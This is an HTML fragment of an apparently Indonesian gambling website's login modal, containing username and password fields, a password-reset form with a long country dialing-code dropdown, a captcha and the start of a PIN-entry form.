        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.ninja188senang.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="qXKj95giYZQ8XrkhMbq5eYcPz0w4pFDldy52ACzx">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="qXKj95giYZQ8XrkhMbq5eYcPz0w4pFDldy52ACzx">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.ninja188senang.com/captcha-image-forgotpw?v=1763620509" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.ninja188senang.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
